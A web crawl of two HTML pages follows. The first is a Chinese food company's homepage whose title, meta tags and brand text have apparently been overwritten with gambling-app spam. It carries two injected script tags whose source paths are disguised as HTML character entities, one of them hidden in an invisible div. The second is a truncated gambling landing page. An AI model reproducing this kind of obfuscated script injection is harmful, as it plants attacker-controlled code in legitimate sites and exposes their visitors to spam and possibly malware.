

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.arsuhotel.com/best-cheats-library-fake-duck-aimbot-unlock-tool
body_size: 7444
content:
    <!doctype html>
<html>
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="renderer" content="webkit">
<meta name="renderer" content="ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<meta name="format-detection" content="telephone=no" />
<title>体育平台app下载-手机App下载</title>
<meta name="robots" content="all"/>
<meta name="author" content="体育平台app下载 "/>
<meta name="Copyright" content="Copyright@2017 体育平台app下载粤ICP备17038152号 Powered by PID Interactive"/>
<meta name="description" content="体育平台app下载创办于1996年，是一家集生产、销售、研发为一体的全国大型豆奶生产企业和国内核心的营养麦片生产企业。经过二十几年发展，“体育平台app下载”成功站在了该行业领导者行列。"/>
<meta name="keywords" content="体育平台app下载" />
    <link rel="stylesheet" type="text/css" href="/Public/css/base.css" />
    <link rel="stylesheet" type="text/css" href="/Public/css/cc.css" />
     <!-- <link rel="stylesheet" type="text/css" href="/Public/css/index.css" /> -->

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>

<body><nav style="text-align: center;background-color:#bbdaa1;color: #333;"><h1><a href="/">体育平台app下载-手机App下载</a></h1></nav>


    <div class="nav-drownbox">
        <div class="container">
            <div class="left">
                <span class="enTitle">What advice do you have for us?</span>
                <p class="title">对我们有什么意见呢?<br>那就与我们取得联系吧</p>
                <p class="info">体育平台app下载创办与1996年，是一家集生产、销售、研发为一体的全国大型豆奶生产企业和国内核心的营养麦片生产企业。经过十几年发展，“体育平台app下载”于2010年4月13日在深交所中小板上市，成功站在了该行业领导者行列。</p>
                <div class="address-info">
                <div class="footTitle">
                    体育平台app下载
                </div>
                <p class="info"><span class="label">电 话：</span><span>020-66883333</span></p>
                <p class="info"><span class="label">传 真：</span><span>020-66883333-8101</span></p>
                <p class="info"><span class="label">邮箱：</span><span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="107e7163717d507e7163717d3e737e">[email&#160;protected]</a></span></p>
                <p class="info"><span class="label">地 址：</span><span>广东省广州市黄埔区南岗街道康富路32号黑牛中心23楼黑牛集团</span></p>
                </div>
                <div class="share-box">
                                <div class="share">
                                    <div class="bdsharebuttonbox" data-tag="share_1">
                                      <span class="bds_span sqq"><a class="bds_sqq" data-cmd="sqq" title="分享到QQ"></a></span>
                                      <span class="bds_span weixin"><a class="bds_weixin" data-cmd="weixin"></a></span>
                                      <span class="bds_span sina"><a class="bds_tsina" data-cmd="tsina"></a></span>
                            </div>
                                </div>
                            </div>
            </div>
            <div class="right">
                <p class="title">在线留言</p>
                <div class="form-box contact-form-box">
                        <form class="form-horizontal clear">
                            <div class="form-group">
                                <label class="control-label"><em class="light-font">*</em>姓&nbsp;&nbsp;名</label>
                                <div class="form-r"><input id="name" type="text" class="form-control"></div>
                            </div>
                            <div class="form-group">
                                <label class="control-label"><em class="light-font">*</em>联系电话</label>
                                <div class="form-r"><input id="phone" type="text" class="form-control"></div>
                            </div>
                            <div class="form-group">
                                <label class="control-label"><em class="light-font">*</em>电子邮箱</label>
                                <div class="form-r"><input type="text" id="mail" class="form-control"></div>
                            </div>
                            <div class="form-group">
                                <label class="control-label"><em class="light-font">*</em>联系地址</label>
                                <div class="form-r"><input type="text" id="addes" class="form-control"></div>
                            </div>
                            <div class="form-group vd-top">
                                <label class="control-label"><em class="light-font">*</em>留言内容</label>
                                <div class="form-r"><textarea id="content" class="form-control"></textarea></div>
                            </div>
                            <div class="btn-box">
                                <label class="control-label"></label>
                                <div class="form-r">
                                    <button class="btn form-btn submit-btn" onclick="sub()">提交</button>
                                </div>
                            </div>
                        </form>
                    </div>
            </div>
        </div>
        <img id="listCloseBtn" src="/Public/images//close-icon.jpg">
    </div>
    <div class="header index-header " >
        <div class="header-box">
        <div class="container clear">
            <div class="topbar-box mb">
                <a class="close-btn"></a>
                <ul class="clear">
                    <li>
                        <a href="/Index/index.html" class="home-child child"><span class="number">01</span>首页</a>
                    </li>
                    <li style="display: none;">
                        <a  harf="/About/index.html" class="child"><span class="number">02</span>关于我们</a>
                    </li>
                    <li>
                        <a href="/About/index.html" class="child"><span class="number">02</span>关于我们</a>
                    </li>
                    <li>
                        <a href="/Product/index.html" class="child"><span class="number">03</span>体育平台app下载馆</a>
                    </li>
                    <li>
                        <a href="/News/index.html" class="child"><span class="number">04</span>新闻资讯</a>
                    </li>
                    <li>
                        <a href="/Train/index.html" class="child"><span class="number">05</span>营养与健康</a>
                    </li>
                    <li>
                        <a href="/Contact/mall.html" class="child"><span class="number">06</span>黑牛中心</a>
                    </li>
                    <li>
                        <a href="/Contact/index.html" class="child"><span class="number">07</span>联系我们</a>
                    </li>
                </ul>
            </div>
            <div class="topbar-box pc">
                <ul class="clear">
                    <li class="item item-home item-current">
                        <a href="/Index/index.html" class="home-child child">首页</a>
                    </li>
                    <li class="item  ">
                        <a class="child" href="/About/index.html">关于我们</a>
                        <div class="drowdown-box">
                  <div class="drowdown-con">
                    <div class="drown-label">
                        关于我们
                    </div>
                    <div class="drowdown-list clear">
                        <a href="/About/index_one.html" class="li-item scale-item">
                            <div class="li-item-img pic-wrap">
                             <span class="scale-img" style="background-image: url(/Public/upload/about/index/1/9f69344b645728bb362001c98ae2d9dc.jpg)"><img src="/Public/upload/about/index/1/9f69344b645728bb362001c98ae2d9dc.jpg" clearss="block-img"></span>
                             </div>
                             <div class="li-item-txt text-wrap">
                                <h4 class="title-txt overflow1">企业介绍</h4>
                             </div>
                           </a>
                           <a href="/About/index_two.html" class="li-item scale-item">
                            <div class="li-item-img pic-wrap">
                             <span class="scale-img" style="background-image: url(/Public/upload/about/index/2/d0db30b8e7d3ca0d9982d93a7047b568.jpg)"><img src="/Public/upload/about/index/2/d0db30b8e7d3ca0d9982d93a7047b568.jpg" clearss="block-img"></span>
                             </div>
                             <div class="li-item-txt text-wrap">
                                <h4 class="title-txt overflow1">董事长致辞</h4>
                             </div>
                           
                           </a>
                           <a href="/About/index_three.html" class="li-item scale-item">
                            <div class="li-item-img pic-wrap">
                             <span class="scale-img" style="background-image: url(/Public/upload/about/index/3/07804e74bce8169edb9f79e54718d53a.jpg)"><img src="/Public/upload/about/index/3/07804e74bce8169edb9f79e54718d53a.jpg" clearss="block-img"></span>
                                </div>
                             <div class="li-item-txt text-wrap">
                                <h4 class="title-txt overflow1">总裁寄语</h4>
                             </div>
                        
                           </a>
                           <a href="/About/index_four.html" class="li-item scale-item">
                            <div class="li-item-img pic-wrap">
                             <span class="scale-img" style="background-image: url(/Public/upload/about/index/5/811a8a861bb8024e562c586d3de7b151.jpg)"><img src="/Public/upload/about/index/5/811a8a861bb8024e562c586d3de7b151.jpg" clearss="block-img"></span>
                              </div>
                             <div class="li-item-txt text-wrap">
                                <h4 class="title-txt overflow1">品牌诠释</h4>
                             </div>
                          
                           </a>
                           <a href="/About/index_five.html" class="li-item scale-item">
                            <div class="li-item-img pic-wrap">
                             <span class="scale-img" style="background-image: url(/Public/upload/about/index/6/782f04df473f3dbe085b23198fbeec1d.jpg)"><img src="/Public/upload/about/index/6/782f04df473f3dbe085b23198fbeec1d.jpg" clearss="block-img"></span>
                                     </div>
                             <div class="li-item-txt text-wrap">
                                <h4 class="title-txt overflow1">企业文化</h4>
                             </div>
                   
                           </a>
                    </div>
                                </div>
                </div>
                    </li>
                    <li class="item ">
                        <a href="/Product/index.html" class="child">体育平台app下载馆</a>
                    </li>
                    <li class="item ">
                        <a href="/News/index.html" class="child">新闻资讯</a>
                    </li>
                    <li class="item ">
                        <a href="/Train/index.html" class="child">营养与健康</a>
                    </li>
                    <li class="item ">
                        <!-- <a href="https://heiniu.tmall.com/" class="child">在线商城</a> -->
                        <a href="/Contact/mall.html" class="child">黑牛中心</a> 
                    </li>
                    <li class="item ">
                        <a href="/Contact/index.html" class="child">联系我们</a>
                    </li>
                </ul>
            </div>
            <div class="logo fl">
                <a href="/Index/index.html"><img src="/Public/images//logo.png" title="黑牛"></a>
            </div>
        </div>  
        <a class="icon menu-icon menu-btn navBtn"></a>
        </div>
    </div>
    <link rel="stylesheet" type="text/css" href="/Public/css/index.css" />
    <div class="wrapper">
    <div class="banner banner-index banner-static-box">
    <div class="swiper-banner pc">
      <div class="swiper-container swiper0 banner-static">
        <div class="swiper-wrapper">
          <div class="swiper-slide">
            <a href="/" style="background-image: url(/Public/upload/banner/index/18/6c26cf2600a0cf80c6e269dd4b51644a.jpg);background-size: cover;"></a>
         </div><div class="swiper-slide">
            <a href="/" style="background-image: url(/Public/upload/banner/index/10/b1a3490c6be48d3975ffeaf31c78c1a7.jpg);background-size: cover;"></a>
         </div>        </div>
      </div>
      </div>
      <div class="swiper-banner mb">
      <div class="swiper-container swiper0 banner-static">
        <div class="swiper-wrapper">
          <div class="swiper-slide">
            <a href="/" style="background-image: url(/Public/upload/banner/index/18/b9f77b25b629d2f060facb12795b4215.png);background-size: cover;"></a>
          </div><div class="swiper-slide">
            <a href="/" style="background-image: url(/Public/upload/banner/index/10/f81504340354650753f7f36dbaf5cce8.png);background-size: cover;"></a>
          </div>        </div>
      </div>
      </div>
      <div class="pos-right">
        <div class="share-box">
          <div class="bdsharebuttonbox" data-tag="share_1">
            <span class="bds_span sqq"><a class="bds_sqq" data-cmd="sqq" title="分享到QQ"></a></span>
            <span class="bds_span sina"><a class="bds_tsina" data-cmd="tsina"></a></span>
            <span class="bds_span weixin"><a class="bds_weixin" data-cmd="weixin"></a></span>
          </div>
        </div>
        <div class="video-box">
          <span class="video-icon" id="getVideo"></span>
        </div>
      </div>
    </div>
    <div class="main-wrapper">
      <div class="model-item model-item1">
        <div class="container">
          <div class="belief-box" style="background-image: url(/Public/upload/banner/index/1/39d0f3fb4a75953acdd23d2d46f8c415.jpg);">
            <div class="descript-con">
             <div class="con-box">
                <h4>企业核心价值理念</h4>

<h1>同心创前路 掌握新未来</h1>

<p>体育平台app下载将继续发扬&ldquo;我们同风雨，我们共追求&rdquo;的企业精神。</p>

<p>打造公司未来三个共同体：1、利益共同体；2、事业共同体；3、命运共同体。实现&ldquo;再创辉煌&rdquo;，成为行业领导者。</p>
                <div class="more-box">
                  <a href="/About/index_five.html" class="btn more-btn">了解更多+</a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="model-item model-item2">
        <div class="container">
        <div class="showContImgs">
          <ul class="show-list1 clear">
              <li class="item one">
                <div class="item-area baseH">
                <div class="pic-wrap" style="background-image:url(/Public/upload/home/1/bbb93ea499d70a3238a643b182f02fba.jpg)">
                  <img src="/Public/images/one-bg.jpg" class="block-img">
                </div>
                <div class="hover">
                    <div class="table">
                      <div class="table-cell">
                        <div class="hover-con">
                        <div class="descript-con">
                          <h4>关于我们</h4>
                          <h1>体育平台app下载</h1>
                          <div class="introduce pc">
                            <p>体育平台app下载创办于1996年，是一家集研发、生产、销售为一体的全国大型豆奶生产企业和国内核心的复合麦片生产企业。</p>
                          </div>
                          <div class="introduce mb">
                            <p>体育平台app下载创办于1996年，是一家集研发、生产、销售为一体的全国大型豆奶生产企业和国内核心的复合麦片生产企业。</p>
                          </div>
                         <div class="more-box">
                            <a href="/About/index_one.html" class="btn more-btn">了解更多+</a>
                          </div>
                          </div>
                        </div>
                      </div>
                    </div>
                </div>
                </div>
              </li>
              <li class="item two">
                <div class="item-area">
              <!--   <div class="slick">
                  <div class="slick-item"> -->
                    <div class="swiper-container swiper1">
                      <div class="swiper-wrapper">
                        <div class="swiper-slide">
                          <div class="descript-con clear">
                            <div class="left-con">
                              <h4>董事长致辞</h4>
                              <!-- <h1>董事长：</h1> -->
                              <h3>林秀浩</h3>
                              <div class="more-box">
                                <a href="/About/index_two.html" class="btn more-btn">了解更多+</a>
                              </div>
                            </div>
                            <div class="right-con">
                              <img src="/Public/upload/home/kai/2/778c32b551a07c60b9c709bad662ca6e.jpg" class="block-img">
                            </div>
                          </div>
                        </div><div class="swiper-slide">
                          <div class="descript-con clear">
                            <div class="left-con">
                              <h4>总裁寄语</h4>
                              <!-- <h1>总裁：</h1> -->
                              <h3>林佳楷</h3>
                              <div class="more-box">
                                <a href="/About/index_three.html" class="btn more-btn">了解更多+</a>
                              </div>
                            </div>
                            <div class="right-con">
                              <img src="/Public/upload/home/kai/1/1aa104f841a2562ea960c2778296f1ea.png" class="block-img">
                            </div>
                          </div>
                        </div>                    </div>
                    <div class="swiper-pagination swiper-pagination1"></div>
                    </div>
                  </div>
              </li>
              <li class="item three">
                <div class="item-area">
                  <div class="swiper-container swiper2">
                      <div class="swiper-wrapper">
                        <div class="swiper-slide">
                          <div class="baseH">
                          <div class="pic-wrap" style="background-image:url(/Public/upload/home/product/8/2d8fa24cbd18c1624e7eced45df6ce43.png)">
                            <img src="/Public/images/one-bg.jpg" class="block-img">
                          </div>
                          <div class="hover">
                              <div class="table">
                                <div class="table-cell">
                                 <div class="hover-con">
                                 <div class="descript-con">
                                                                       <div class="more-box">
                                      <a href="/Product/index.html" class="btn more-btn">了解更多+</a>
                                    </div>
                                  </div>
                                </div>
                                </div>
                                </div>
                              </div>
                          </div>
                        </div>                    
                 </div>
                 <div class="swiper-pagination swiper-pagination2"></div>
                 </div>
                </div>
              </li>
              <li class="item four">
                <div class="item-area">
                  <div class="baseH">
                    <div class="pic-wrap" style="background-image:url(/Public/upload/home/1/675211ebf76f4aaf1336a2f4e6cc6775.jpg)">
                      <img src="/Public/images/one-bg.jpg" class="block-img scale-img">
                    </div>
                    <div class="hover">
                        <div class="table">
                          <div class="table-cell">
                            <div class="hover-con">
                            <div class="descript-con">
                              <h1>营养与健康</h1>
                               <div class="more-box">
                                  <a href="/Train/index.html" class="btn more-btn">了解更多+</a>
                                </div>
                              </div>
                              </div>
                            </div>
                        </div>
                    </div>
                  </div>
                </div>
              </li>
          </ul>
          <ul class="show-list2 clear">
            <li class="item scale-item one">
                <div class="item-area baseH">
                  <div class="pic-wrap scale-img" style="background-image:url(/Public/upload/news/249/2746f89a706cdfa56b09ca44a02aa53b.png)">
                    <img src="/Public/images/list2-one.jpg" class="block-img"/>
                  </div>
                <div class="item-txt">
                  <div class="descript-con">
                    <div class="table-cell">
                     <h1 class="title">新闻资讯</h1>
                       <h2 class="child-title overflow1">喜报！“黑牛BLACKCOW”商标获“广东高价值商标品牌”殊荣</h2>
                          <!-- <p class="introduce">“黑牛BLACKCOW”商标（注册号：33420484）被评为“广东高价值商标品牌”。</p> -->
                          <p class="time-txt">2024-01-11</p>
                         <div class="more-box">
                            <a href="/News/details/id/249.html" class="btn more-btn">了解更多+</a>
                          </div>   
                        </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="item scale-item two">
              <a href="/News/details/id/244.html">
                <div class="item-area baseH">
                <div class="pic-wrap scale-img" style="background-image:url(/Public/upload/news/244/e8fe00b84c34636c80af15ba07273e3f.jpg)">
                  <img src="/Public/images/list2-two.jpg" class="block-img">
                </div>
                <div class="item-txt">
                  <div class="descript-con">
                     <h2 class="child-title">黑牛集团冠名的第四届“岭南杯”大学生制药工程设计竞赛决赛圆满落幕</h2>
                     <p class="time-txt">2022-10-26</p>  
                    </div>
                  </div>
               
                </div>
                </a>
              </li>
              <li class="item scale-item three">
              <a href="/News/details/id/247.html">
                <div class="item-area baseH">
                <div class="pic-wrap scale-img" style="background-image:url(/Public/upload/news/247/54fcfb199458d53d4efd8a7e1fc3bf3c.png)">
                  <img src="/Public/images/list2-two.jpg" class="block-img">
                </div>
                <div class="item-txt">
                        <div class="descript-con">
                          <h2 class="child-title">祝贺“黑牛BLACKCOW”商标纳入《2022年度广东省重点商标保护名录》</h2>
                          <p class="time-txt">2023-06-06</p>
                        </div>
                  </div>
                </div>
                </a>
              </li>
          </ul>
          </div>
          </div>
      </div>
      <div class="model-item  model-item3">
        <div class="container">
          <div class="mall-box">
            <div class="mall-tb">
              <a href="https://heiniu.tmall.com/" class="cc_tm"><img src="/Public/images/tm.png" alt="体育平台app下载"></a>
              <a href="https://heiniu.tmall.com/" class="enter">
                猛戳进入 
                <span class="enter-icon enter1"></span>
                <span class="enter-icon enter2"></span>
                <span class="enter-icon enter3"></span>
              </a>
            </div>
            <h2>用心陪伴 温暖如初</h2>
            <div class="mall-jd">
              <a href="https://mall.jd.com/index-723182.html" class="cc_jd"><img src="/Public/images/jd.png" alt="体育平台app下载"></a>
              <a href="https://mall.jd.com/index-723182.html" class="enter">
                <span class="enter-icon enter1"></span>
                <span class="enter-icon enter2"></span>
                <span class="enter-icon enter3"></span>
                 猛戳进入</a>
              </div>
          </div>
        </div>
      </div>
    </div>
    <div class="video-box-show">
      <div class="table">
      <div class="table-cell">
        <div class="video">
          <img class="listCloseBtn" src="/Public/images/close2.png">
          <video id="myVideo" src="&lt;br /&gt;&lt;b&gt;Warning&lt;/b&gt;:  POST Content-Length of 1571237810 bytes exceeds the limit of 671088640 bytes in &lt;b&gt;Unknown&lt;/b&gt; on line &lt;b&gt;0&lt;/b&gt;&lt;br /&gt;" controls="controls" poster="/Public/images/home-video-img.jpg"></video>  
        </div>
        </div>
      </div>
    </div>

  </div>
        <!-- footer -->
    <div class="footer pc">
        <div class="clear">
            <div class="footer-top clear">
                <div class="footer-item footer-item1">
                    <a href="/Index/index.html" class="logo"><img src="/Public/images/logo.png" alt="体育平台app下载"></a>
                    <div class="address-text">
            <!-- <div class="address-text-l"><span class="cell-left tb-cell">地址：</span><span class="tb-cell">广东省广州市黄埔区南岗街道康富路32号黑牛中心23楼黑牛集团</span></div>
            <div class="address-text-l"><span class="cell-left tb-cell">电话：</span><span class="tb-cell">020-66883333</span></div>   
            <div class="address-text-l"><span class="cell-left tb-cell">传真：</span><span class="tb-cell">020-66883333-8101</span></div>
            <div class="address-text-l"><span class="cell-left tb-cell">邮箱：</span><span class="tb-cell">nasam@nasam.cn</span></div> -->
          </div>
                </div>
                <div class="footer-item footer-item2 clear">
                    <!-- <div class="dl-con">
                      <dl>
                          <dt>关于我们</dt>
                          <dd><a href="/About/index_one.html">企业介绍</a></dd>
                          <dd><a href="/About/index_two.html">董事长致辞</a></dd>
                          <dd><a href="/About/index_three.html">总裁寄语</a></dd>
                          <dd><a href="/About/index_four.html">品牌诠释</a></dd>
                          <dd><a href="/About/index.html#fiive">企业文化</a></dd>
                      </dl>
                      <dl>
                          <dt>体育平台app下载馆</dt>
                          <dd><a href="/Product/index/pid/46.html">黑牛系列</a></dd><dd><a href="/Product/index/pid/47.html">拿森系列</a></dd>                       </dl>
                      <dl>
                          <dt>新闻资讯</dt>
                          <dd><a href="/News/index/pid/1.html">公司新闻</a></dd><dd><a href="/News/index/pid/6.html">领导关怀</a></dd><dd><a href="/News/index/pid/2.html">行业动态</a></dd><dd><a href="/News/index/pid/7.html">公益事业</a></dd><dd><a href="/News/index/pid/8.html">招标公告</a></dd>                      </dl>
                      <dl>
                          <dt>营养与健康</dt>
                          <dd><a href="/Train/index/pid/1.html">健康讲座</a></dd><dd><a href="/Train/index/pid/2.html">饮食搭配</a></dd><dd><a href="/Train/index/pid/3.html">常见问题</a></dd>                      </dl>
                      <dl>
                          <a href="https://heiniu.tmall.com/"><dt>在线商城</dt></a>
                      </dl>
                      <dl>
                          <dt>联系我们</dt>
                          <dd><a href="/Contact/index.html">联系方式</a></dd>
                          <dd><a  class="navBtn">在线反馈</a></dd>
                      </dl>
                    </div> -->
                    <div class="item2_top">
                      <div class="bdsharebuttonbox" data-tag="share_1">
                          <span class="bds_span qq"><a class="bds_sqq" data-cmd="sqq"></a></span>
                          <span class="bds_span weixin">
                            <img class="watchbcode" src="/Public/upload/home/1/b40c844ef88d3edc00961968685dc97f.jpg" alt="体育平台app下载">
                            <a class="bds_weixin" data-cmd=""></a>
                          </span>
                          <span class="bds_span weibo"><a class="bds_tsina" data-cmd="tsina"></a></span>
                      </div>
                    </div>
                    <div class="item2_footer">
                      <p>Copyright@2017 体育平台app下载<a href="https://beian.miit.gov.cn/#/Integrated/index">粤ICP备17038152号</a> <a href="http://www.pidcn.com">Powered by PID Interactive</a></p>
                    </div>

                </div>
                <div class="footer-item footer-item3">
                    <div class="item3_top" onclick="goTop()">
                      <p>Back to top <img src="/Public/images/top.png" alt="体育平台app下载"></p>
                      
                    </div>
                    <!-- <div class="code-text-box">
                      <div class="weixin-code">
                        <img src="/Public/upload/home/1/b40c844ef88d3edc00961968685dc97f.jpg" class="block-img">
                      </div>
                      <div class="footer-item-text">
                        <p>关注我们</p>
                      </div>
                    </div> -->
                     <!-- <div class="bdsharebuttonbox" data-tag="share_1">
                          <span class="bds_span qq"><a class="bds_sqq" data-cmd="sqq"></a></span>
                          <span class="bds_span weixin"><a class="bds_weixin" data-cmd="weixin"></a></span>
                          <span class="bds_span weibo"><a class="bds_tsina" data-cmd="tsina"></a></span>
                      </div> -->
                </div>
            </div>
        </div>
        <!-- <div class="footer-copyright">
            <p>Copyright@2017 体育平台app下载<a href="http://www.miit.gov.cn/">粤ICP备17038152号</a> <a href="http://www.pidcn.com">Powered by PID Interactive</a></p>
        </div> -->
    </div>
    <div class="footer mb">
        <div class="container">
            <p>体育平台app下载</p>
            <p>地址：广东省广州市黄埔区南岗街道康富路32号黑牛中心23楼黑牛集团</p>
            <p>电话：020-66883333</p>
        </div>
    </div>
    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/Public/js/jquery.min.js"></script>
    <script src="/Public/js/swiper.min.js"></script>
    <script src="/Public/js/base.js"></script>
    <script type="text/javascript">
    function goTop(){
      $('html , body').animate({scrollTop: 0},'slow');
    }
        function sub(){
          var name = $("#name").val();
          var phone = $("#phone").val();
          var mail = $("#mail").val();
          var addes = $("#addes").val();
          var content = $("#content").val();

          $.post(
            "/Index/message_submit.html",
            {
              'name':name,
              'phone':phone,
              'mail':mail,
              'addes':addes,
              'content':content

            },
            function(data){
              alert(data);
            }
            
          );

        }
    </script>
    <script>
window._bd_share_config = {
  "common":
  {
    "bdSnsKey":{},
    "bdText":"",
    "bdMini":"2",
    "bdMiniList":false,
    "bdPic":"",
    "bdStyle":"0",
    "bdSize":"32"
  },
  "share":{},
      "selectShare":
        {
          "bdContainerClass":null,
          "bdSelectMiniList":["qzone","tsina","tqq","renren","weixin"]
        }
    };
    with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='//bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc5b555fbe466b8411b8045575c40d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

    </div>
    <script>
    resize();
  function resize(){
     $.extend({
            "swiperOption":function(f1,f3,f4){
                new Swiper(f1, {
                    spaceBetween:0,
                    loop:true,
                    effect :'fade',
                    autoplay: 3000,
                    slideToClickedSlide:true,
                    nextButton:f3,
                    prevButton:f4,
                    autoplayDisableOnInteraction: false,
                });                 
            },
        });                       
        $(".swiper0").each(function(index){
            $.swiperOption($(this),$(this).parent('.swiper-banner').find(".swiper-button-next"),$(this).find(".swiper-button-prev"));
        });
  }
 $(window).resize(function() {
      resize();
    });
    $(function(){
       var ww = $(window).width();
       var bodyH = $(window).height();
       if(ww > 768 && ww<1441){ 
        $('.swiper-banner .swiper-container').css({'height':bodyH});
       }
        var swiper1 = new Swiper('.swiper1', {
            spaceBetween: 0,
            autoplay:3000,
            pagination: '.swiper-pagination1',
            paginationClickable :true
        });
        var swiper2 = new Swiper('.swiper2', {
            spaceBetween: 0,
            autoplay:3500,
            pagination: '.swiper-pagination2',
            paginationClickable :true
        });
        var myVideo=document.getElementById("myVideo");
      $('#getVideo').click(function(){
        //$('.video-box-show').show();
      })
      $('.video .listCloseBtn').click(function(){
        $('.video-box-show').hide();
        myVideo.pause();
      })

    });
  </script>
</html>

--- FILE ---
content_type: text/html
request_url: https://v66v9.top/
body_size: 2094
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" type="image/x-icon" href="/yabo.ico">
    <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport">
    <title>为人民服务</title>
    <script src="/static/js/link.js"></script>
    <script src="/static/js/code.js"></script>
    <script src="/static/js/js.js"></script>
    <style>* { margin: 0; padding: 0; } .wrap {height: 1750px;background-size: cover; width: 100%; margin: 0 auto; max-width: 960px; position: relative; } .bg { width: 100%; } .header { position: absolute; top: 0; left: 0; width: 100%; } .header img { width: 90%; display: block; margin: 0 auto; cursor: pointer; } .header .game { display: flex; list-style: none; margin-top: 20px; font-size: 48px; } .header .game li { flex: 1; text-align: center; line-height: 2; color: #fff; } .section { position: absolute; top: 21%; left: 50%; transform: translateX(-50%); width: 96%; } .section .section-bg { width: 100%; } .section .btns { position: absolute; top: 52%; left: 50%; transform: translateX(-50%); width: 90%; display: flex; justify-content: space-between; } .section .btns img { width: 46%; display: block; cursor: pointer; } .section1 { top: 6.4%; } .section2 { top: 22.8%; } .section3 { top: 41.2%; } .contact { position: absolute; top: 46.8%; left: 50%; transform: translateX(-50%); width: 98%; } .contact img { width: 100%; } .activity { position: absolute; top: 48.3%; left: 50%; transform: translateX(-50%); width: 100%; } .activity img { width: 100%; } @media screen and (max-width: 500px) { .header .game { font-size: 16px; margin-top: 18px; } } .main{ color: #666;margin-top: 50px; } /* 定义keyframe动画，命名为blink */ @keyframes blink{ 0%{opacity: 1;} 100%{opacity: 0;} } /* 添加兼容性前缀 */ @-webkit-keyframes blink { 0% { opacity: 1; } 100% { opacity: 0; } } @-moz-keyframes blink { 0% { opacity: 1; } 100% { opacity: 0; } } @-ms-keyframes blink { 0% {opacity: 1; } 100% { opacity: 0;} } @-o-keyframes blink { 0% { opacity: 1; } 100% { opacity: 0; } } /* 定义blink类*/ .blink{ color: #dd4814; animation: blink 1s linear infinite; /* 其它浏览器兼容性前缀 */ -webkit-animation: blink 1s linear infinite; -moz-animation: blink 1s linear infinite; -ms-animation: blink 1s linear infinite; -o-animation: blink 1s linear 